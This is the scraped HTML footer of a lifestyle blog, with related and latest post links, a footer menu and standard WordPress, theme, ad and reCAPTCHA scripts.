                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ginia-the-cultural-force-shaping-modern-art-and-life/"  rel="bookmark" class="td-image-wrap " title="Giniä: The Cultural Force Shaping Modern Art and Life" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/07/Ginia-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/07/Ginia-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/07/Ginia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Giniä" title="Giniä: The Cultural Force Shaping Modern Art and Life" /></a></div>                <a href="https://lifetrixcorner.com/category/lifestyle/" class="td-post-category" >Lifestyle</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ginia-the-cultural-force-shaping-modern-art-and-life/"  rel="bookmark" title="Giniä: The Cultural Force Shaping Modern Art and Life">Giniä: The Cultural Force Shaping Modern Art and Life</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2026/01/lukas-blazek-mcSDtbWXUZU-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Business Money" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/3-third-party-tools-proven-to-save-your-business-money/">3 Third-Party Tools Proven to Save Your Business Money</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/5-aids-to-help-people-with-pots-achieve-better-quality-of-life/"  rel="bookmark" class="td-image-wrap " title="5 Aids to Help People with POTS Achieve Better Quality of Life" ><img width="100" height="70" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2023/03/5-Aids-to-Help-People-with-POTS-Achieve-Better-Quality-of-Life-100x70.png"  srcset="https://lifetrixcorner.com/wp-content/uploads/2023/03/5-Aids-to-Help-People-with-POTS-Achieve-Better-Quality-of-Life-100x70.png 100w, https://lifetrixcorner.com/wp-content/uploads/2023/03/5-Aids-to-Help-People-with-POTS-Achieve-Better-Quality-of-Life-300x212.png 300w, https://lifetrixcorner.com/wp-content/uploads/2023/03/5-Aids-to-Help-People-with-POTS-Achieve-Better-Quality-of-Life-768x543.png 768w, https://lifetrixcorner.com/wp-content/uploads/2023/03/5-Aids-to-Help-People-with-POTS-Achieve-Better-Quality-of-Life-218x150.png 218w, https://lifetrixcorner.com/wp-content/uploads/2023/03/5-Aids-to-Help-People-with-POTS-Achieve-Better-Quality-of-Life-696x492.png 696w, https://lifetrixcorner.com/wp-content/uploads/2023/03/5-Aids-to-Help-People-with-POTS-Achieve-Better-Quality-of-Life-594x420.png 594w, https://lifetrixcorner.com/wp-content/uploads/2023/03/5-Aids-to-Help-People-with-POTS-Achieve-Better-Quality-of-Life.png 994w" sizes="(max-width: 100px) 100vw, 100px"  alt="People with POTS Achieve Better Quality of Life" title="5 Aids to Help People with POTS Achieve Better Quality of Life" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/5-aids-to-help-people-with-pots-achieve-better-quality-of-life/"  rel="bookmark" title="5 Aids to Help People with POTS Achieve Better Quality of Life">5 Aids to Help People with POTS Achieve Better Quality of...</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-09T07:56:29+05:30" >March 9, 2023</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69779b3ee0b3f
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N3Srp2FDrFx38p_LQVViZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769446220957');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>